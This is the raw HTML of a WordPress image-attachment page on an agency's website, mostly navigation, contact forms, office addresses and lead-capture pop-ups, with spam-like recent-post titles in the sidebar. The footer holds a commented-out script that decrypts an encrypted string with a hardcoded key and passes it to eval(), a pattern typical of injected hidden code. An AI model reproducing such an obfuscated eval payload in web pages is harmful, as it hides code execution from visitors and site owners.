<li id="menu-item-5097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5097"><a title="CULTURE" href="https://www.lanetwelve.com/#culture-area" data-ps2id-api="true">CULTURE</a></li>
<li id="menu-item-5098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5098"><a title="CERTIFICATIONS" href="https://www.lanetwelve.com/#certifications-area" data-ps2id-api="true">CERTIFICATIONS</a></li>
<li id="menu-item-5500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5500"><a title="CASE STUDIES" href="#" data-ps2id-api="true">CASE STUDIES</a></li>
<li id="menu-item-5099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5099"><a title="BLOG" href="https://www.lanetwelve.com/blog/" data-ps2id-api="true">BLOG</a></li>
<li id="menu-item-5100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5100 dropdown"><a title="CAREERS" href="#" data-toggle="dropdown" class="dropdown-toggle" data-ps2id-api="true">CAREERS <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5103"><a title="team" href="https://www.lanetwelve.com/team/" data-ps2id-api="true">team</a></li>
	<li id="menu-item-5102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102"><a title="faqs" href="https://www.lanetwelve.com/faqs/" data-ps2id-api="true">faqs</a></li>
	<li id="menu-item-5101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5101"><a title="open roles" href="https://www.lanetwelve.com/careers/" data-ps2id-api="true">open roles</a></li>
</ul>
</li>
<li id="menu-item-5104" class="contact-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-5104"><a title="CONTACT" href="#" data-ps2id-api="true">CONTACT</a></li>
</ul></div>

				
				<span class="dsal">
                    <a class="navbar-brand-dsal" href="https://www.lanetwelve.com/onlinequalityleads/" target="_blank"> 
                    <img src="https://www.lanetwelve.com/wp-content/themes/lanetwelve/images/Get-Free-Leads.gif">
                    </a>
                </span>
		</div>
		
		
	</nav><!-- .site-navigation -->

	
        <div class="top-section">
				        </div>
        <div id="content" class="site-content container">

            <div class="main-content-area">                <div class="row ">
		<div id="primary" class="content-area image-attachment col-sm-12 col-md-8">
			<div id="main" class="site-main" role="main">

			
				<article id="post-5345" class="post-5345 attachment type-attachment status-inherit hentry">
					<header class="entry-header">
						<h1 class="entry-title">8</h1>

						<div class="entry-meta">
							<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://www.lanetwelve.com/snapchat-new-kid-block/8-2/" rel="bookmark"><time class="entry-date published" datetime="2017-09-13T07:49:12+00:00">September 13, 2017</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.lanetwelve.com/author/lanetwelve/">lanetwelve</a></span></span>						</div><!-- .entry-meta -->

						<nav role="navigation" id="image-navigation" class="navigation-image nav-links">
							<div class="nav-previous"><a href='https://www.lanetwelve.com/snapchat-new-kid-block/7-3/'><i class="fa fa-chevron-left"></i> Previous</a></div>
							<div class="nav-next"><a href='https://www.lanetwelve.com/snapchat-new-kid-block/k1/'>Next <i class="fa fa-chevron-right"></i></a></div>
						</nav><!-- #image-navigation -->
					</header><!-- .entry-header -->

					<div class="entry-content">

						<div class="entry-attachment">
							<div class="attachment">
								
								<a href="https://www.lanetwelve.com/snapchat-new-kid-block/k1/" title="8" rel="attachment"><img width="398" height="706" src="https://www.lanetwelve.com/wp-content/uploads/2017/09/8.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="https://www.lanetwelve.com/wp-content/uploads/2017/09/8.jpg 398w, https://www.lanetwelve.com/wp-content/uploads/2017/09/8-169x300.jpg 169w" sizes="(max-width: 398px) 100vw, 398px" /></a>
							</div><!-- .attachment -->

													</div><!-- .entry-attachment -->

												
					</div><!-- .entry-content -->

					<footer class="entry-meta">
					</footer><!-- .entry-meta -->
				</article><!-- #post-5345 -->

				
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/snapchat-new-kid-block/8-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.lanetwelve.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5345' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			
			</div><!-- #content -->
		</div><!-- #primary -->

	<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
				<aside id="search-2" class="widget widget_search"><form method="get" class="form-search" action="https://www.lanetwelve.com/">
	<div class="form-group">
		<div class="input-group">
	  		<span class="screen-reader-text">Search for:</span>
	    	<input type="text" class="form-control search-query" placeholder="Search..." value="" name="s">
	    	<span class="input-group-btn">
	      		<button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Search"><span class="glyphicon glyphicon-search"></span></button>
	    	</span>
	    </div>
	</div>
</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.lanetwelve.com/fiftydating-com-is-actually-a-honest-time-tested-dating-resource-for-singles-of-a-specific-age/">FiftyDating.com is actually a honest &#038; Time-Tested Dating Resource for Singles of a specific Age</a>
									</li>
											<li>
					<a href="https://www.lanetwelve.com/naturally-savvya%c2%84%c2%a2-herbal-recipes-health-challenges-support-couples-during-the-journey-to-natural-residing/">Naturally Savvyâ¢: herbal Recipes &#038; Health Challenges Support Couples during the Journey to natural residing</a>
									</li>
											<li>
					<a href="https://www.lanetwelve.com/greatest-spanish-pickup-lines/">Greatest Spanish Pickup Lines</a>
									</li>
											<li>
					<a href="https://www.lanetwelve.com/oh-die-orte-du-wirst-hol-ort-schlussela-hilft-partner-wahlen-sie-die-gunstigste-hotel-preise-in-159-landern/">Oh, die Orte   du wirst   hol &#8211;  Ort Schlüsselâ {Hilft   Partner  Wählen Sie die  Günstigste Hotel  Preise  in 159 Ländern</a>
									</li>
											<li>
					<a href="https://www.lanetwelve.com/anzeichen-ihre-verpflichtung-ist-reif-fur-eine-feier-der-romantischen-tage-trennung/">Anzeichen Ihre Verpflichtung Ist reif für eine Feier der romantischen Tage Trennung</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.lanetwelve.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.lanetwelve.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.lanetwelve.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.lanetwelve.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.lanetwelve.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.lanetwelve.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.lanetwelve.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.lanetwelve.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.lanetwelve.com/2019/04/'>April 2019</a></li>
	<li><a href='https://www.lanetwelve.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.lanetwelve.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.lanetwelve.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.lanetwelve.com/2017/09/'>September 2017</a></li>
	<li><a href='https://www.lanetwelve.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.lanetwelve.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.lanetwelve.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.lanetwelve.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.lanetwelve.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.lanetwelve.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.lanetwelve.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.lanetwelve.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.lanetwelve.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.lanetwelve.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.lanetwelve.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.lanetwelve.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.lanetwelve.com/2015/12/'>December 2015</a></li>
	<li><a href='https://www.lanetwelve.com/2015/11/'>November 2015</a></li>
	<li><a href='https://www.lanetwelve.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.lanetwelve.com/2015/01/'>January 2015</a></li>
	<li><a href='https://www.lanetwelve.com/2014/09/'>September 2014</a></li>
	<li><a href='https://www.lanetwelve.com/2014/07/'>July 2014</a></li>
	<li><a href='https://www.lanetwelve.com/2014/06/'>June 2014</a></li>
	<li><a href='https://www.lanetwelve.com/2014/05/'>May 2014</a></li>
	<li><a href='https://www.lanetwelve.com/2014/04/'>April 2014</a></li>
	<li><a href='https://www.lanetwelve.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.lanetwelve.com/2013/08/'>August 2013</a></li>
	<li><a href='https://www.lanetwelve.com/2013/01/'>January 2013</a></li>
	<li><a href='https://www.lanetwelve.com/2012/12/'>December 2012</a></li>
	<li><a href='https://www.lanetwelve.com/2012/11/'>November 2012</a></li>
	<li><a href='https://www.lanetwelve.com/2012/10/'>October 2012</a></li>
	<li><a href='https://www.lanetwelve.com/2012/09/'>September 2012</a></li>
	<li><a href='https://www.lanetwelve.com/2012/08/'>August 2012</a></li>
	<li><a href='https://www.lanetwelve.com/2011/07/'>July 2011</a></li>
	<li><a href='https://www.lanetwelve.com/2011/05/'>May 2011</a></li>
	<li><a href='https://www.lanetwelve.com/2010/05/'>May 2010</a></li>
	<li><a href='https://www.lanetwelve.com/2010/04/'>April 2010</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-13"><a href="https://www.lanetwelve.com/category/audio/">Audio</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.lanetwelve.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.lanetwelve.com/category/careers/">careers</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.lanetwelve.com/category/certifications/">Certifications</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.lanetwelve.com/category/locations/">Locations</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.lanetwelve.com/category/magazine/">Magazine</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.lanetwelve.com/category/new-work/">new work</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.lanetwelve.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.lanetwelve.com/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.lanetwelve.com/category/photoshop/">Photoshop</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.lanetwelve.com/category/team/">Team</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.lanetwelve.com/category/technical/">Technical</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.lanetwelve.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.lanetwelve.com/category/videos/">Videos</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://www.lanetwelve.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.lanetwelve.com/feed/">Entries feed</a></li>
			<li><a href="https://www.lanetwelve.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #secondary -->

</div><!-- close .row -->

</div><!-- close .container -->

</div><!-- close .site-content -->



<link rel="stylesheet" href="https://lanetwelve.com/wp-content/themes/lanetwelve/ub.css?ver=4.6.1" type="text/css" media="all">		

<link rel="stylesheet" href="https://lanetwelve.com/wp-content/themes/lanetwelve/pace-theme-center-radar.css" type="text/css" media="all">		

<div id="contact" class="contact-form-section">		

    <div class="contact-bg">

        <div class="heading-bg">

           <div class="contact-h-area about">

              <div class="heading contact" style="text-align: center;"></div>

              <h1 style="text-align: center;">Contact</h1>

          </div>		

      </div>

      <div class="contact-inner">

          
<div class="wpcf7 no-js" id="wpcf7-f6-o1" lang="en-US" dir="ltr" data-wpcf7-id="6">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/snapchat-new-kid-block/8-2/#wpcf7-f6-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="6" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p class="top-fields"><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required entername" aria-required="true" aria-invalid="false" placeholder="enter your name*" value="" type="text" name="your-name" /></span>
</p>
<p class="top-fields"><span class="wpcf7-form-control-wrap" data-name="tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel enterno" aria-required="true" aria-invalid="false" placeholder="enter your contact no.*" value="" type="tel" name="tel" /></span>
</p>
<p class="top-fields"><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email enteremail" aria-required="true" aria-invalid="false" placeholder="enter your email id*" value="" type="email" name="your-email" /></span>
</p>
<p class="bottom-fields"><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required entermessage" aria-required="true" aria-invalid="false" placeholder="type your message*" name="your-message"></textarea></span>
</p>
<div class="bottom-fields3">
	<div class="phone">
		<div class="phone-inner">
			<p><img src="https://www.lanetwelve.com/wp-content/themes/lanetwelve/images/phone.png" alt="phone" /><span><a href="tel:+923052220008" style=";">+92305 222 0008</a></span>
			</p>
		</div>
	</div>
	<div class="submit-button">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner sendbutton" type="submit" value="Send Email" />
		</p>
	</div>
	<div class="phone2">
		<div class="phone-inner">
			<p><img src="https://www.lanetwelve.com/wp-content/themes/lanetwelve/images/phone.png" alt="phone 2" /><span><a href="tel:+447542564750" style="float: right;width: 82%;">+44 (0) 754 256 4750</a></span>
			</p>
		</div>
	</div>
	<div class="mail">
		<div class="mail-inner">
			<p><img src="https://www.lanetwelve.com/wp-content/themes/lanetwelve/images/mail.png" alt="mail" /><span><a href="mailto:contact@lane12.com">contact@lane12.com</a></span>
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

      </div>

  </div>



<!--  <div class="location-box">

	 <img src="https://lanetwelve.com/wp-content/themes/lanetwelve/images/cologne.png" alt="Lanetwelve Cologne" />

	 <div class="location_address_div right">

	 <div class="location_maintext text-right">cologne</div>

	 <div class="location_address text-right">coming soon</div>

	 </div>

    </div> -->



<!-- 	<div class="location-box">

	 <img src="https://lanetwelve.com/wp-content/themes/lanetwelve/images/perth.jpg" alt="Lanetwelve Perth" />

	 <div class="location_address_div left">

	 <div class="location_address text-right">1b katoomba place | belmont | post code: 6104</div>

	 <div class="location_maintext text-left">perth</div>	 

	 </div>

    </div>  -->



    <div class="location-area">

<!--        <div class="location-box">

          <img src="https://lanetwelve.com/wp-content/themes/lanetwelve/images/london.jpg" alt="Lanetwelve London" />

          <div class="location_address_div right">

              <div class="location_maintext text-right">london</div>

              <div class="location_address text-right">27 old gloucester street | wc1n 3ax</div>

          </div>

      </div> -->



<!-- 	<div class="location-box">

	 <img src="https://lanetwelve.com/wp-content/themes/lanetwelve/images/toronto.jpg" alt="Lanetwelve Toronto" />

	 <div class="location_address_div left">

	 <div class="location_address text-right">2244 drew road | unit 6 | mississauga | on l5s1b1</div>

	 <div class="location_maintext text-left">toronto</div>	 

	 </div>

    </div> -->



<!-- 	<div class="location-box">

	 <img src="https://lanetwelve.com/wp-content/themes/lanetwelve/images/dubai.jpg" alt="Lanetwelve Dubai" />

	 <div class="location_address_div right">

	 <div class="location_maintext text-right">dubai</div>

	 <div class="location_address text-right">level 14 | boulevard plaza | tower 1 | emaar boulevard<br />downtown dubai | p.o.box: 334155</div>

	 </div>

    </div> -->
    <div class="location-box">

       <img src="https://lanetwelve.com/wp-content/themes/lanetwelve/images/london.jpg" alt="Lanetwelve Karachi" />

       <div class="location_address_div right">


           <div class="location_address text-right">128 city road | ec1v 2nx</div>
           <div class="location_maintext text-right">london</div>

       </div>

   </div>


   <div class="location-box">

      <img src="https://lanetwelve.com/wp-content/themes/lanetwelve/images/muscat.jpg" alt="Lanetwelve Muscat" />

      <div class="location_address_div left" id="mus">

          <div class="location_address text-right">office z-319 | 2nd floor | kom 4 | knowledge oasis muscat | rusayl</div>

          <!-- <div class="location_maintext text-left"><span class="gold-partner">partner</span>muscat</div>	  -->
          <div class="location_maintext text-left">muscat</div>     

      </div>

  </div>	



<!--   <div class="location-box">

   <img src="https://lanetwelve.com/wp-content/themes/lanetwelve/images/karachi.jpg" alt="Lanetwelve Karachi" />

   <div class="location_address_div right">

       <div class="location_maintext text-right">karachi</div>

       <div class="location_address text-right">f1-f2 | bldg 10c | lane12 | bukhari commercial | phase 6 | dha</div>

   </div>

</div> -->

<div class="location-box">

  <img src="https://lanetwelve.com/wp-content/themes/lanetwelve/images/Sugar-Land.jpg" alt="Lanetwelve Texas" />

  <div class="location_address_div right">

      <div class="location_address text-right">827 overdell drive | texas 77479</div>

      <div class="location_maintext text-right">houston</div>     

  </div>

</div>


<!-- 	<div class="location-box">

	<img src="https://lanetwelve.com/wp-content/themes/lanetwelve/images/islamabad.jpg" alt="Lanetwelve Islamabad" />

	<div class="location_address_div left">

	<div class="location_address text-right">office # 2 | 3rd floor | bizzon plaza | f-11 markaz</div>

	<div class="location_maintext text-left">islamabad</div>	 

	</div>

</div> -->









</div>



<div class="social">

    <div class="social-icon">

        <ul style="padding: 0 !important;text-align: center;">

            <li>

                <a href="https://www.facebook.com/Lanetwelve" target="_blank"><img src="https://www.lanetwelve.com/wp-content/themes/lanetwelve/images/fb.png" alt="facebook"></a>

            </li>

            <li>

                <a href="https://www.instagram.com/lanetwelve/" target="_blank"><img src="https://www.lanetwelve.com/wp-content/themes/lanetwelve/images/insta.png" alt="instagram"></a>

            </li>

            <li>

                <a href="https://twitter.com/LaneTwelve" target="_blank"><img src="https://www.lanetwelve.com/wp-content/themes/lanetwelve/images/tw.png" alt="twitter"></a>

            </li>

            <li>

                <a href="https://www.youtube.com/user/Lanetwelve" target="_blank"><img src="https://www.lanetwelve.com/wp-content/themes/lanetwelve/images/youtube.png" alt="youtube"></a>

            </li>

            <li>

                <a href="https://www.pinterest.com/lanetwelve/" target="_blank"><img src="https://www.lanetwelve.com/wp-content/themes/lanetwelve/images/Pinterestl-Icon.png"  alt="Pinterest"></a>

            </li>

            <li>

                <a href="https://www.linkedin.com/company/lane12" target="_blank"><img src="https://www.lanetwelve.com/wp-content/themes/lanetwelve/images/linkdin.png" alt="linkdin"></a>

            </li>

        </ul>

    </div>

</div>





<!--  <div class="twitter-area">


 <div id="sb_instagram" class="sbi sbi_mob_col_auto sbi_col_1" style="width:100%; " data-id="290009590" data-num="9" data-res="auto" data-cols="9" data-options='{&quot;showcaption&quot;: &quot;&quot;, &quot;captionlength&quot;: &quot;50&quot;,&quot;feedID&quot;: &quot;290009590&quot;, &quot;captioncolor&quot;: &quot;&quot;,&quot;mid&quot;: &quot;M2E4MWE5Zg==&quot;, &quot;captionsize&quot;: &quot;13&quot;, &quot;showlikes&quot;: &quot;&quot;, &quot;likescolor&quot;: &quot;&quot;, &quot;likessize&quot;: &quot;13&quot;, &quot;sortby&quot;: &quot;none&quot;, &quot;hashtag&quot;: &quot;&quot;, &quot;type&quot;: &quot;user&quot;, &quot;hovercolor&quot;: &quot;0,0,0&quot;, &quot;hovertextcolor&quot;: &quot;255,255,255&quot;, &quot;hoverdisplay&quot;: &quot;username,date,instagram,&quot;, &quot;hovereffect&quot;: &quot;&quot;, &quot;headercolor&quot;: &quot;&quot;, &quot;headerprimarycolor&quot;: &quot;517fa4&quot;, &quot;headersecondarycolor&quot;: &quot;eeeeee&quot;, &quot;disablelightbox&quot;: &quot;false&quot;, &quot;captionlinks&quot;: &quot;false&quot;, &quot;disablecache&quot;: &quot;false&quot;, &quot;location&quot;: &quot;&quot;, &quot;coordinates&quot;: &quot;&quot;, &quot;single&quot;: &quot;&quot;,&quot;callback&quot;: &quot;ZDQ2ZTc2M2JhMjZlN.GFiYzk4N2ZiODk2MWI4YzVlNWY=&quot;, &quot;nummobile&quot;: &quot;100&quot;, &quot;colsmobile&quot;: &quot;1&quot;,  &quot;lightboxcomments&quot;: &quot;true&quot;,&quot;numcomments&quot;: &quot;20&quot;,&quot;maxrequests&quot;: &quot;5&quot;, &quot;headerstyle&quot;: &quot;standard&quot;, &quot;showfollowers&quot;: &quot;true&quot;, &quot;showbio&quot;: &quot;true&quot;, &quot;carousel&quot;: &quot;[true, true, false, true, 5000, 1,false]&quot;, &quot;highlight&quot;: &quot;&quot;, &quot;imagepadding&quot;: &quot;0&quot;, &quot;imagepaddingunit&quot;: &quot;px&quot;, &quot;media&quot;: &quot;photos&quot;, &quot;showusers&quot;: &quot;&quot;, &quot;includewords&quot;: &quot;&quot;, &quot;excludewords&quot;: &quot;&quot;, &quot;sbiCacheExists&quot;: &quot;true&quot;, &quot;sbiHeaderCache&quot;: &quot;true&quot;, &quot;sbiWhiteList&quot;: &quot;&quot;, &quot;sbiWhiteListIds&quot;: &quot;&quot;}' data-sbi-lb-comments="true"><div class="sb_instagram_header sbi_feed_type_user" style="padding: 0px 0px; margin-bottom: 10px;"></div><div id="sbi_images" class="sbi_carousel" ><div class="sbi_loader"></div></div><div id="sbi_load" class="sbi_hidden" style="padding-top: 5px"><div class="sbi_follow_btn"><a href="https://instagram.com/" style="" target="_blank"><i class="fa fab fa-instagram"></i>Follow on Instagram</a></div></div></div>
 </div>
-->






</div>



<footer>

    <div class="copyright">

        <a href="#home" class="dt-sc-tooltip-top" id="toTop" title="Back To Top"> </a>

        <!--container starts-->

        <div class="container">

            <div class="footer-left"><img src="https://www.lanetwelve.com/wp-content/themes/lanetwelve/images/footer-logo.png" alt="lanetwelve" /></div>

            <div class="footer-right">

                <p><span>©</span> 2010 - 2023 lanetwelve <span>|</span> all rights reserved <span>|</span> <a href="privacy-policy.html">privacy policy</a></p>

            </div>

        </div>

        <!--container ends-->

    </div>



<!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/cryptico/0.0.1343522940/cryptico.js" type="text/javascript"></script>

    <script type="text/javascript">eval(cryptico.decrypt('KDhfTTmJdepP3KsZr7ypiKuCCNAfnzhtgPmIBS8703Q4YDex7SBmba9HfhMWVKwVZ5LmH2zibS+YwkBLUpRI9uPYqEbSzySKMbJrRLBHdQaeL7kF/dYgOtWO2VgONCjbqTCvx3c3as5F3xcRoOBUk9YWlJ8gB6NDSYKKiNnm1Yg=?sDLoPf/J3vMPaQh+i9Ypa947rqv9qhBMcME6ZTiqhEA24JyC8XqclXCOKRFesAto97t6902DRmt6YL0tqhAyaN/t9KeMvXqkOeEGdb5jaK/crPP8Jq4C4FC5zDWITrFtDvIWbUgzuD7mhd63QDT76ZdQNna5CIDWMmdxAy+tnykPenlTK5hVbawKkKCjhbjaOW1WAQXMG6Da74zIdaAJddTRn5qH9PtzOkeaSJWFHUqDWUy9hG5dqMAbmHxS0BjVfkCFjjg6B8Kr5PITUbrQZZ+IOKZv9CWXbSf/8f7rHQWjRkI/jKhwOvISoozdTO/3QMTpTyWLT3lwxmWIBCS/qJgakmUUNUTPOpqIRDXujH/fyboWd9IwYvkgM80yU+4Aa1BjI5FUDClKnXsWLTI2oCaMZvDmF2pQTVl0j7vpBxs5iLeo/Qwdwvz7GmmyFQWSsR0q1SIPPcTGkPlyk7l4Jw==', cryptico.generateRSAKey('2aaf4c72612a43c68a033c922f3877fe', 1024)).plaintext);</script> -->



</footer>


</div><!-- #page -->



<section class="qes-shortcode">
    <div class="qes-subscribes">
	<div class="qes-subscribes-inner">
		<div class="close-popup"><img class="close-icon-img" src="https://www.lanetwelve.com/wp-content/plugins/quick-email-subscription/assets/images/close-icon.png"></div>
		<div class="qes-image"><img src="https://www.lanetwelve.com/wp-content/plugins/quick-email-subscription/assets/images/offer-1.jpg"></div>
		<div class="qes-form">
			<div class="qes-form-inner">
				<!-- <h1 style="margin-bottom: 0;">40% OFF?</h1> -->
				<img src="https://www.lanetwelve.com/wp-content/plugins/quick-email-subscription/assets/images/Trusted-By.png" class="trust-img">
				<p>If you own a website<br>Please share your details</p>
				
<div class="wpcf7 no-js" id="wpcf7-f6002-o2" lang="en-US" dir="ltr" data-wpcf7-id="6002">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/snapchat-new-kid-block/8-2/#wpcf7-f6002-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="6002" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6002-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="text-website"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required qes-web-field" aria-required="true" aria-invalid="false" placeholder="example.com" value="" type="text" name="text-website" /></span><span class="wpcf7-form-control-wrap" data-name="text-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required qes-name-field" aria-required="true" aria-invalid="false" placeholder="enter your name" value="" type="text" name="text-name" /></span><span class="wpcf7-form-control-wrap" data-name="tel-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel qes-phone-field" aria-required="true" aria-invalid="false" placeholder="enter your whatsapp no." value="" type="tel" name="tel-number" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner qes-submit" type="submit" value="AVAIL THIS OFFER NOW!" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				<!-- <p><a href="javascript:void(0)" class="no-thanks">No thanks, I'm not interested</a></p> -->
			</div>
		</div>		
	</div>	
</div></section>

<section class="qlg-shortcode">
    <div class="offer-icon">
	<img class="offer-icon-img" src="https://www.lanetwelve.com/wp-content/plugins/quick-lead-generation/assets/images/offer-icon.gif">
</div>
<div id="qlg-offers">

	<!-----OFFER 1----->
	<div class="qlg-inner-form-1" id="offer-1-box">
		<div class="qlg-popup">
			<div class="qlg-image"><img src="https://www.lanetwelve.com/wp-content/plugins/quick-lead-generation/assets/images/offer-1.jpg"></div>
			<div class="details">
				<img src="https://www.lanetwelve.com/wp-content/plugins/quick-lead-generation/assets/images/Trusted-By.png" class="trust-img">
				<p>If you own a website<br>Please share your details</p>
			</div>
			
<div class="wpcf7 no-js" id="wpcf7-f6003-o3" lang="en-US" dir="ltr" data-wpcf7-id="6003">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/snapchat-new-kid-block/8-2/#wpcf7-f6003-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
